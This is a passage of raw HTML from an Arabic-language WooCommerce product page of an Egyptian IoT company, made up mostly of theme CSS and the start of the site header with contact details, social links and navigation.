.w-tabs-item.active,.button.alt,.button.checkout,.button.add_to_cart_button,.woocommerce-product-gallery li img,.woocommerce-tabs .tabs li.active,.no-touch .woocommerce-tabs .tabs li.active:hover,.owl-dot.active span,.rsBullet.rsNavSelected span,.tp-bullets.custom .tp-bullet{border-color:#183862}.l-main .w-contacts-item:before,.w-iconbox.color_primary.style_outlined .w-iconbox-icon,.w-sharing.type_outlined.color_primary .w-sharing-item,.w-tabs.layout_timeline .w-tabs-item,.w-tabs.layout_timeline .w-tabs-section-header-h{box-shadow:0 0 0 2px #183862 inset}input:focus,textarea:focus,select:focus,.select2-container--focus .select2-selection{box-shadow:0 0 0 2px #183862}.no-touch .w-blognav-item:hover .w-blognav-title,.w-counter.color_secondary .w-counter-number,.w-iconbox.color_secondary .w-iconbox-icon,.w-separator.color_secondary,.w-sharing.type_outlined.color_secondary .w-sharing-item,.no-touch .w-sharing.type_simple.color_secondary .w-sharing-item:hover .w-sharing-icon,.woocommerce .stars a:focus,.no-touch .woocommerce .stars:hover a,.no-touch .woocommerce .stars a:hover,.highlight_secondary{color:#f89721}.w-btn.color_secondary.style_outlined,.no-touch .btn_hov_reverse .w-btn.color_secondary.style_solid:hover{color:#f89721 !important}.l-section.color_secondary,.no-touch .w-grid-item-elm.post_taxonomy.style_badge a:hover,.no-touch .l-section.preview_trendy .w-blogpost-meta-category a:hover,.no-touch body:not(.btn_hov_none) .button:hover,.no-touch body:not(.btn_hov_none) button[type="submit"]:not(.w-btn):hover,.no-touch body:not(.btn_hov_none) input[type="submit"]:hover,.w-btn.color_secondary.style_solid,.w-btn.color_secondary.style_outlined:before,.no-touch .btn_hov_reverse .w-btn.color_secondary.style_outlined:hover,.w-actionbox.color_secondary,.w-iconbox.style_circle.color_secondary .w-iconbox-icon,.w-progbar.color_secondary .w-progbar-bar-h,.w-sharing.type_solid.color_secondary .w-sharing-item,.w-sharing.type_fixed.color_secondary .w-sharing-item,.w-sharing.type_outlined.color_secondary .w-sharing-item:before,.no-touch .widget_layered_nav_filters ul li a:hover,.highlight_secondary_bg{background-color:#f89721}.w-btn.color_secondary{border-color:#f89721}.w-iconbox.color_secondary.style_outlined .w-iconbox-icon,.w-sharing.type_outlined.color_secondary .w-sharing-item{box-shadow:0 0 0 2px #f89721 inset}.l-main .w-author-url,.l-main .w-blogpost-meta>*,.l-main .w-profile-link.for_logout,.l-main .widget_tag_cloud,.l-main .widget_product_tag_cloud,.woocommerce-breadcrumb,.highlight_faded{color:#999999}.l-section.color_alternate,.color_alternate .g-filters.style_1 .g-filters-item.active,.color_alternate .w-tabs.layout_default .w-tabs-item.active,.no-touch .color_alternate .w-tabs.layout_default .w-tabs-item.active:hover,.color_alternate .w-tabs.layout_ver .w-tabs-item.active,.no-touch .color_alternate .w-tabs.layout_ver .w-tabs-item.active:hover,.color_alternate .w-tabs.layout_timeline .w-tabs-item,.color_alternate .w-tabs.layout_timeline .w-tabs-section-header-h{background-color:#f6f6f6}.color_alternate .w-iconbox.style_circle.color_contrast .w-iconbox-icon{color:#f6f6f6}.color_alternate .w-btn.color_contrast.style_solid,.no-touch .btn_hov_fade .color_alternate .w-btn.color_contrast.style_outlined:hover,.no-touch .btn_hov_slide .color_alternate .w-btn.color_contrast.style_outlined:hover,.no-touch .btn_hov_reverse .color_alternate .w-btn.color_contrast.style_outlined:hover{color:#f6f6f6 !important}.color_alternate .w-tabs.layout_modern .w-tabs-item:after{border-bottom-color:#f6f6f6}.color_alternate input,.color_alternate textarea,.color_alternate select,.color_alternate .g-filters.style_1,.color_alternate .g-filters.style_2 .g-filters-item.active,.color_alternate .w-grid-none,.color_alternate .w-iconbox.style_circle.color_light .w-iconbox-icon,.color_alternate .g-loadmore.type_block .g-loadmore-btn,.color_alternate .w-pricing-item-header,.color_alternate .w-progbar-bar,.color_alternate .w-socials.style_solid .w-socials-item-link,.color_alternate .w-tabs.layout_default .w-tabs-list,.color_alternate .wp-caption-text,.color_alternate .ginput_container_creditcard{background-color:#ffffff}.l-section.color_alternate,.l-section.color_alternate *,.l-section.color_alternate .w-btn.color_light{border-color:#e5e5e5}.color_alternate .w-separator.color_border,.color_alternate .w-iconbox.color_light .w-iconbox-icon{color:#e5e5e5}.color_alternate .w-btn.color_light.style_solid,.color_alternate .w-btn.color_light.style_outlined:before,.no-touch .btn_hov_reverse .color_alternate .w-btn.color_light.style_outlined:hover,.color_alternate .w-iconbox.style_circle.color_light .w-iconbox-icon,.no-touch .color_alternate .g-loadmore.type_block .g-loadmore-btn:hover{background-color:#e5e5e5}.color_alternate .w-iconbox.style_outlined.color_light .w-iconbox-icon,.color_alternate .w-person-links-item,.color_alternate .w-socials.style_outlined .w-socials-item-link,.color_alternate .pagination .page-numbers{box-shadow:0 0 0 2px #e5e5e5 inset}.color_alternate .w-tabs.layout_trendy .w-tabs-list{box-shadow:0 -1px 0 #e5e5e5 inset}.l-section.color_alternate h1,.l-section.color_alternate h2,.l-section.color_alternate h3,.l-section.color_alternate h4,.l-section.color_alternate h5,.l-section.color_alternate h6,.l-section.color_alternate .w-counter-number{color:#000000}.color_alternate .w-progbar.color_contrast .w-progbar-bar-h{background-color:#000000}.l-section.color_alternate,.color_alternate input,.color_alternate textarea,.color_alternate select,.color_alternate .w-iconbox.color_contrast .w-iconbox-icon,.color_alternate .w-iconbox.color_light.style_circle .w-iconbox-icon,.color_alternate .w-tabs.layout_timeline .w-tabs-item,.color_alternate .w-tabs.layout_timeline .w-tabs-section-header-h{color:#333333}.color_alternate .w-btn.color_contrast.style_outlined,.no-touch .btn_hov_reverse .color_alternate .w-btn.color_contrast.style_solid:hover{color:#333333 !important}.color_alternate .w-btn.color_contrast.style_solid,.color_alternate .w-btn.color_contrast.style_outlined:before,.no-touch .btn_hov_reverse .color_alternate .w-btn.color_contrast.style_outlined:hover,.color_alternate .w-iconbox.style_circle.color_contrast .w-iconbox-icon{background-color:#333333}.color_alternate .w-btn.color_contrast{border-color:#333333}.color_alternate .w-iconbox.style_outlined.color_contrast .w-iconbox-icon{box-shadow:0 0 0 2px #333333 inset}.color_alternate a{color:#f89721}.no-touch .color_alternate a:hover{color:#183862}.color_alternate .highlight_primary,.l-main .color_alternate .w-contacts-item:before,.color_alternate .w-counter.color_primary .w-counter-number,.color_alternate .g-preloader,.color_alternate .g-filters.style_1 .g-filters-item.active,.color_alternate .g-filters.style_3 .g-filters-item.active,.color_alternate .w-form-row.focused .w-form-row-field:before,.color_alternate .w-iconbox.color_primary .w-iconbox-icon,.no-touch .color_alternate .owl-prev:hover,.no-touch .color_alternate .owl-next:hover,.color_alternate .w-separator.color_primary,.color_alternate .w-tabs.layout_default .w-tabs-item.active,.color_alternate .w-tabs.layout_trendy .w-tabs-item.active,.color_alternate .w-tabs.layout_ver .w-tabs-item.active,.color_alternate .w-tabs-section.active .w-tabs-section-header{color:#183862}.color_alternate .w-btn.color_primary.style_outlined,.no-touch .btn_hov_reverse .color_alternate .w-btn.color_primary.style_solid:hover{color:#183862 !important}.color_alternate .highlight_primary_bg,.color_alternate .w-actionbox.color_primary,.color_alternate .w-btn.color_primary.style_solid,.color_alternate .w-btn.color_primary.style_outlined:before,.no-touch .btn_hov_reverse .color_alternate .w-btn.color_primary.style_outlined:hover,.no-touch .color_alternate .g-filters.style_1 .g-filters-item:hover,.no-touch .color_alternate .g-filters.style_2 .g-filters-item:hover,.color_alternate .w-iconbox.style_circle.color_primary .w-iconbox-icon,.no-touch .color_alternate .w-iconbox.style_circle .w-iconbox-icon:before,.no-touch .color_alternate .w-iconbox.style_outlined .w-iconbox-icon:before,.color_alternate .w-pricing-item.type_featured .w-pricing-item-header,.color_alternate .w-progbar.color_primary .w-progbar-bar-h,.color_alternate .w-tabs.layout_modern .w-tabs-list,.color_alternate .w-tabs.layout_trendy .w-tabs-item:after,.color_alternate .w-tabs.layout_timeline .w-tabs-item:before,.color_alternate .w-tabs.layout_timeline .w-tabs-section-header-h:before,.no-touch .color_alternate .pagination .page-numbers:before,.color_alternate .pagination .page-numbers.current{background-color:#183862}.color_alternate .w-btn.color_primary,.no-touch .color_alternate .owl-prev:hover,.no-touch .color_alternate .owl-next:hover,.no-touch .color_alternate .w-logos.style_1 .w-logos-item:hover,.color_alternate .w-tabs.layout_default .w-tabs-item.active,.color_alternate .w-tabs.layout_ver .w-tabs-item.active,.no-touch .color_alternate .w-tabs.layout_default .w-tabs-item.active:hover,.no-touch .color_alternate .w-tabs.layout_ver .w-tabs-item.active:hover{border-color:#183862}.l-main .color_alternate .w-contacts-item:before,.color_alternate .w-iconbox.color_primary.style_outlined .w-iconbox-icon,.color_alternate .w-tabs.layout_timeline .w-tabs-item,.color_alternate .w-tabs.layout_timeline .w-tabs-section-header-h{box-shadow:0 0 0 2px #183862 inset}.color_alternate input:focus,.color_alternate textarea:focus,.color_alternate select:focus{box-shadow:0 0 0 2px #183862}.color_alternate .highlight_secondary,.color_alternate .w-counter.color_secondary .w-counter-number,.color_alternate .w-iconbox.color_secondary .w-iconbox-icon,.color_alternate .w-separator.color_secondary{color:#f89721}.color_alternate .w-btn.color_secondary.style_outlined,.no-touch .btn_hov_reverse .color_alternate .w-btn.color_secondary.style_solid:hover{color:#f89721 !important}.color_alternate .highlight_secondary_bg,.color_alternate .w-btn.color_secondary.style_solid,.color_alternate .w-btn.color_secondary.style_outlined:before,.no-touch .btn_hov_reverse .color_alternate .w-btn.color_secondary.style_outlined:hover,.color_alternate .w-actionbox.color_secondary,.color_alternate .w-iconbox.style_circle.color_secondary .w-iconbox-icon,.color_alternate .w-progbar.color_secondary .w-progbar-bar-h{background-color:#f89721}.color_alternate .w-btn.color_secondary{border-color:#f89721}.color_alternate .w-iconbox.color_secondary.style_outlined .w-iconbox-icon{box-shadow:0 0 0 2px #f89721 inset}.color_alternate .highlight_faded,.color_alternate .w-profile-link.for_logout{color:#999999}.color_footer-top{background-color:#f6f6f6}.color_footer-top input,.color_footer-top textarea,.color_footer-top select,.color_footer-top .g-loadmore.type_block .g-loadmore-btn,.color_footer-top .w-socials.style_solid .w-socials-item-link{background-color:#ffffff}.color_footer-top,.color_footer-top *,.color_footer-top .w-btn.color_light{border-color:#e2e2e2}.color_footer-top .w-btn.color_light.style_solid,.color_footer-top .w-btn.color_light.style_outlined:before,.no-touch .color_footer-top .g-loadmore.type_block .g-loadmore-btn:hover{background-color:#e2e2e2}.color_footer-top .w-separator.color_border{color:#e2e2e2}.color_footer-top .w-socials.style_outlined .w-socials-item-link{box-shadow:0 0 0 2px #e2e2e2 inset}.color_footer-top,.color_footer-top input,.color_footer-top textarea,.color_footer-top select{color:#666666}.color_footer-top a{color:#f89721}.no-touch .color_footer-top a:hover,.no-touch .color_footer-top .w-form-row.focused .w-form-row-field:before{color:#183862}.color_footer-top input:focus,.color_footer-top textarea:focus,.color_footer-top select:focus{box-shadow:0 0 0 2px #183862}.color_footer-bottom{background-color:#ffffff}.color_footer-bottom input,.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .g-loadmore.type_block .g-loadmore-btn,.color_footer-bottom .w-socials.style_solid .w-socials-item-link{background-color:#f6f6f6}.color_footer-bottom,.color_footer-bottom *,.color_footer-bottom .w-btn.color_light{border-color:#ebebeb}.color_footer-bottom .w-btn.color_light.style_solid,.color_footer-bottom .w-btn.color_light.style_outlined:before,.no-touch .color_footer-bottom .g-loadmore.type_block .g-loadmore-btn:hover{background-color:#ebebeb}.color_footer-bottom .w-separator.color_border{color:#ebebeb}.color_footer-bottom .w-socials.style_outlined .w-socials-item-link{box-shadow:0 0 0 2px #ebebeb inset}.color_footer-bottom,.color_footer-bottom input,.color_footer-bottom textarea,.color_footer-bottom select{color:#999999}.color_footer-bottom a{color:#f89721}.no-touch .color_footer-bottom a:hover,.no-touch .color_footer-bottom .w-form-row.focused .w-form-row-field:before{color:#183862}.color_footer-bottom input:focus,.color_footer-bottom textarea:focus,.color_footer-bottom select:focus{box-shadow:0 0 0 2px #183862}</style>
				<style id="us-header-css">@media (min-width:901px){.hidden_for_default{display:none !important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform, background-color, box-shadow, line-height, height;transition-duration:0.3s}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none !important;background-image:none;background-color:transparent}.l-header.bg_transparent:not(.sticky) .w-nav.type_desktop .w-nav-list.level_1>.menu-item>a{background-color:transparent}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-child{padding-top:0 !important;padding-bottom:0 !important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none !important}.header_inpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.header_inpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.header_inpos_above .l-header.pos_fixed~.l-section,.header_inpos_above .l-header.pos_fixed~.l-main,.header_inpos_above .l-header.pos_fixed~.l-main .l-section:first-child{padding-top:0 !important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom,.l-header.shadow_none.sticky .l-subheader.at_middle,.l-header.shadow_none.sticky .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1), 0 2px 1px -1px rgba(0,0,0,0.05)}.header_inpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.l-subheader-cell>.w-cart{margin-left:0;margin-right:0}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.l-header.pos_fixed~.l-section,.sidebar_left .l-header.pos_fixed + .l-main,.sidebar_right .l-header.pos_fixed + .l-main,.sidebar_none .l-header.pos_fixed + .l-main .l-section:first-child,.sidebar_none .l-header.pos_fixed + .l-main .l-section-gap:nth-child(2),.header_inpos_below .l-header.pos_fixed~.l-main .l-section:nth-child(2),.l-header.pos_static.bg_transparent~.l-section,.sidebar_left .l-header.pos_static.bg_transparent + .l-main,.sidebar_right .l-header.pos_static.bg_transparent + .l-main,.sidebar_none .l-header.pos_static.bg_transparent + .l-main .l-section:first-child{padding-top:120px}.l-header.pos_static.bg_solid + .l-main .l-section.preview_trendy .w-blogpost-preview{top:-120px}.header_inpos_bottom .l-header.pos_fixed~.l-main .l-section:first-child{padding-bottom:120px}.l-header.bg_transparent~.l-main .l-section.valign_center:first-child>.l-section-h{top:-60px}.header_inpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:first-child>.l-section-h{top:60px}.l-header.pos_fixed~.l-main .l-section.height_full:not(:first-child){min-height:calc(100vh - 100px)}.admin-bar .l-header.pos_fixed~.l-main .l-section.height_full:not(:first-child){min-height:calc(100vh - 132px)}.l-header.pos_static.bg_solid~.l-main .l-section.height_full:first-child{min-height:calc(100vh - 120px)}.l-header.pos_fixed~.l-main .l-section.sticky{top:100px}.admin-bar .l-header.pos_fixed~.l-main .l-section.sticky{top:132px}.l-header.pos_fixed.sticky + .l-section.type_sticky,.sidebar_none .l-header.pos_fixed.sticky + .l-main .l-section.type_sticky:first-child{padding-top:100px}.header_inpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.header_inpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;bottom:0}.header_inpos_below .l-header.pos_fixed~.l-main .l-section:first-child,.header_inpos_bottom .l-header.pos_fixed~.l-main .l-section:first-child{padding-top:0 !important}.header_inpos_below .l-header.pos_fixed~.l-main .l-section.height_full:nth-child(2){min-height:100vh}.admin-bar.header_inpos_below .l-header.pos_fixed~.l-main .l-section.height_full:nth-child(2){min-height:calc(100vh - 32px)}.header_inpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.header_inpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.header_inpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:0 -3px 3px rgba(0,0,0,0.1)}.header_inpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.header_inpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}}@media (min-width:601px) and (max-width:900px){.hidden_for_tablets{display:none !important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform, background-color, box-shadow, line-height, height;transition-duration:0.3s}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none !important;background-image:none;background-color:transparent}.l-header.bg_transparent:not(.sticky) .w-nav.type_desktop .w-nav-list.level_1>.menu-item>a{background-color:transparent}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-child{padding-top:0 !important;padding-bottom:0 !important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none !important}.header_inpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.header_inpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.header_inpos_above .l-header.pos_fixed~.l-section,.header_inpos_above .l-header.pos_fixed~.l-main,.header_inpos_above .l-header.pos_fixed~.l-main .l-section:first-child{padding-top:0 !important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom,.l-header.shadow_none.sticky .l-subheader.at_middle,.l-header.shadow_none.sticky .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1), 0 2px 1px -1px rgba(0,0,0,0.05)}.header_inpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.l-subheader-cell>.w-cart{margin-left:0;margin-right:0}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.l-header.pos_fixed~.l-section,.sidebar_left .l-header.pos_fixed + .l-main,.sidebar_right .l-header.pos_fixed + .l-main,.sidebar_none .l-header.pos_fixed + .l-main .l-section:first-child,.sidebar_none .l-header.pos_fixed + .l-main .l-section-gap:nth-child(2),.l-header.pos_static.bg_transparent~.l-section,.sidebar_left .l-header.pos_static.bg_transparent + .l-main,.sidebar_right .l-header.pos_static.bg_transparent + .l-main,.sidebar_none .l-header.pos_static.bg_transparent + .l-main .l-section:first-child{padding-top:80px}.l-header.pos_static.bg_solid + .l-main .l-section.preview_trendy .w-blogpost-preview{top:-80px}.l-header.pos_fixed~.l-main .l-section.sticky{top:50px}.l-header.pos_fixed.sticky + .l-section.type_sticky,.sidebar_none .l-header.pos_fixed.sticky + .l-main .l-section.type_sticky:first-child{padding-top:50px}}@media (max-width:600px){.hidden_for_mobiles{display:none !important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform, background-color, box-shadow, line-height, height;transition-duration:0.3s}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none !important;background-image:none;background-color:transparent}.l-header.bg_transparent:not(.sticky) .w-nav.type_desktop .w-nav-list.level_1>.menu-item>a{background-color:transparent}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-child{padding-top:0 !important;padding-bottom:0 !important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none !important}.header_inpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.header_inpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.header_inpos_above .l-header.pos_fixed~.l-section,.header_inpos_above .l-header.pos_fixed~.l-main,.header_inpos_above .l-header.pos_fixed~.l-main .l-section:first-child{padding-top:0 !important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom,.l-header.shadow_none.sticky .l-subheader.at_middle,.l-header.shadow_none.sticky .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1), 0 2px 1px -1px rgba(0,0,0,0.05)}.header_inpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.l-subheader-cell>.w-cart{margin-left:0;margin-right:0}.l-subheader.at_top{line-height:42px;height:42px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.l-header.pos_fixed~.l-section,.sidebar_left .l-header.pos_fixed + .l-main,.sidebar_right .l-header.pos_fixed + .l-main,.sidebar_none .l-header.pos_fixed + .l-main .l-section:first-child,.sidebar_none .l-header.pos_fixed + .l-main .l-section-gap:nth-child(2),.l-header.pos_static.bg_transparent~.l-section,.sidebar_left .l-header.pos_static.bg_transparent + .l-main,.sidebar_right .l-header.pos_static.bg_transparent + .l-main,.sidebar_none .l-header.pos_static.bg_transparent + .l-main .l-section:first-child{padding-top:122px}.l-header.pos_static.bg_solid + .l-main .l-section.preview_trendy .w-blogpost-preview{top:-122px}.l-header.pos_fixed~.l-main .l-section.sticky{top:100px}.l-header.pos_fixed.sticky + .l-section.type_sticky,.sidebar_none .l-header.pos_fixed.sticky + .l-main .l-section.type_sticky:first-child{padding-top:100px}}@media (min-width:901px){.ush_image_1{height:60px}.l-header.sticky .ush_image_1{height:60px}}@media (min-width:601px) and (max-width:900px){.ush_image_1{height:40px}.l-header.sticky .ush_image_1{height:40px}}@media (max-width:600px){.ush_image_1{height:30px}.l-header.sticky .ush_image_1{height:30px}}@media (min-width:901px){.ush_image_2{height:70px}.l-header.sticky .ush_image_2{height:50px}}@media (min-width:601px) and (max-width:900px){.ush_image_2{height:30px}.l-header.sticky .ush_image_2{height:30px}}@media (max-width:600px){.ush_image_2{height:50px}.l-header.sticky .ush_image_2{height:50px}}.ush_text_2{ }.ush_text_2{white-space:nowrap}@media (min-width:901px){.ush_text_2{font-size:13px}}@media (min-width:601px) and (max-width:900px){.ush_text_2{font-size:13px}}@media (max-width:600px){.ush_text_2{font-size:13px}}.ush_text_3{ }.ush_text_3{text-transform:uppercase}.ush_text_3{white-space:nowrap}@media (min-width:901px){.ush_text_3{font-size:13px}}@media (min-width:601px) and (max-width:900px){.ush_text_3{font-size:13px}}@media (max-width:600px){.ush_text_3{font-size:13px}}.ush_text_4{ }.ush_text_4{white-space:nowrap}@media (min-width:901px){.ush_text_4{font-size:13px}}@media (min-width:601px) and (max-width:900px){.ush_text_4{font-size:13px}}@media (max-width:600px){.ush_text_4{font-size:13px}}.header_hor .ush_menu_1.type_desktop .w-nav-list.level_1>.menu-item>a{padding:0 15px}.header_ver .ush_menu_1.type_desktop{line-height:30px}.ush_menu_1{ }.ush_menu_1{text-transform:uppercase}.ush_menu_1.type_desktop .btn.menu-item.level_1>.w-nav-anchor{margin:7.5px}.ush_menu_1.type_desktop .menu-item-has-children .w-nav-anchor.level_1>.w-nav-arrow{display:inline-block}.ush_menu_1.type_desktop .w-nav-list>.menu-item.level_1{font-size:18px}.ush_menu_1.type_desktop .w-nav-list>.menu-item:not(.level_1){font-size:16px}.ush_menu_1.type_desktop{position:relative}.ush_menu_1.type_mobile .w-nav-anchor.level_1{font-size:16px}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1){font-size:14px}@media (min-width:901px){.ush_menu_1 .w-nav-icon{font-size:20px}}@media (min-width:601px) and (max-width:900px){.ush_menu_1 .w-nav-icon{font-size:20px}}@media (max-width:600px){.ush_menu_1 .w-nav-icon{font-size:20px}}@media screen and (max-width:899px){.ush_menu_1 .w-nav-list{display:none}.ush_menu_1 .w-nav-control{display:block}}@media (min-width:901px){.ush_search_1.layout_simple{max-width:240px}.ush_search_1.layout_modern.active{width:240px}.ush_search_1 .w-search-open,.ush_search_1 .w-search-close,.ush_search_1 .w-search-form-btn{font-size:17px}}@media (min-width:601px) and (max-width:900px){.ush_search_1.layout_simple{max-width:200px}.ush_search_1.layout_modern.active{width:200px}.ush_search_1 .w-search-open,.ush_search_1 .w-search-close,.ush_search_1 .w-search-form-btn{font-size:17px}}@media (max-width:600px){.ush_search_1 .w-search-open,.ush_search_1 .w-search-close,.ush_search_1 .w-search-form-btn{font-size:17px}}@media (min-width:901px){.ush_socials_1{font-size:18px}}@media (min-width:601px) and (max-width:900px){.ush_socials_1{font-size:18px}}@media (max-width:600px){.ush_socials_1{font-size:18px}}@media (min-width:901px){.ush_dropdown_1 .w-dropdown-h{font-size:13px}}@media (min-width:601px) and (max-width:900px){.ush_dropdown_1 .w-dropdown-h{font-size:13px}}@media (max-width:600px){.ush_dropdown_1 .w-dropdown-h{font-size:13px}}</style>
			<meta name="google-site-verification" content="lIk6h7xJ5YxgXaQbY_ns5AnYLFLvXm7fqpsruZaLVbI" />
</head>
<body data-rsssl="1" class="rtl product-template-default single single-product postid-1460 l-body Impreza_5.4 HB_2.1.2 header_hor header_inpos_top btn_hov_slide state_default theme-Impreza woocommerce woocommerce-page woocommerce-no-js translatepress-ar us-woo-shop_custom us-woo-cart_compact us-woo-catalog wpb-js-composer js-comp-ver-5.4.7 vc_responsive" itemscope itemtype="https://schema.org/WebPage">

<div class="l-canvas sidebar_none type_wide">

	
		
		<header class="l-header pos_fixed bg_solid shadow_wide" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_top"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-text hidden_for_tablets ush_text_2"><div class="w-text-h"><i class="fas fa-phone"></i><a class="w-text-value" href="tel: 201024400523">01024400523</a></div></div><div class="w-text hidden_for_tablets ush_text_3"><div class="w-text-h"><i class="fas fa-envelope"></i><a class="w-text-value" href="/cdn-cgi/l/email-protection#7c15121a133c151308191f14191b521f1311"><span class="__cf_email__" data-cfemail="d8b1b6beb798b1b7acbdbbb0bdbff6bbb7b5">[email&#160;protected]</span></a></div></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-socials hidden_for_tablets hidden_for_mobiles ush_socials_1  style_default hover_ color_text shape_square"><div class="w-socials-list"><div class="w-socials-item facebook"><a class="w-socials-item-link" target="_blank" href="https://www.facebook.com/iottecheg" title="فيسبوك" rel="nofollow"><span class="w-socials-item-link-hover"></span></a><div class="w-socials-item-popup"><span>فيسبوك</span></div></div><div class="w-socials-item linkedin"><a class="w-socials-item-link" target="_blank" href="https://www.linkedin.com/company/iottecheg" title="لينكيدإن" rel="nofollow"><span class="w-socials-item-link-hover"></span></a><div class="w-socials-item-popup"><span>لينكيدإن</span></div></div><div class="w-socials-item instagram"><a class="w-socials-item-link" target="_blank" href="https://www.instagram.com/iottech.eg" title="انستجرام" rel="nofollow"><span class="w-socials-item-link-hover"></span></a><div class="w-socials-item-popup"><span>انستجرام</span></div></div></div></div></div></div></div><div class="l-subheader at_middle width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-img ush_image_2  with_transparent"><a class="w-img-h" href="https://iotecheg.com/ar/"><img class="for_default" src="https://iotecheg.com/wp-content/uploads/2019/12/Main-Logo.png" width="300" height="196" alt="IOT Logo" /><img class="for_transparent" src="https://iotecheg.com/wp-content/uploads/2019/12/Main-Logo-trans.png" width="300" height="196" alt="" /></a></div></div><div class="l-subheader-cell at_center"><nav class="w-nav ush_menu_1  height_full type_desktop dropdown_mdesign m_align_center m_layout_fullscreen m_effect_afc" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" href="javascript:void(0);" aria-label="القائمة" data-no-translation-aria-label=""><div class="w-nav-icon"><i></i></div><span data-no-translation="" data-trp-gettext="">القائمة</span></a><ul class="w-nav-list level_1 hide_for_mobiles hover_underline"><li id="menu-item-171" class="menu-item menu-item-type-post_type 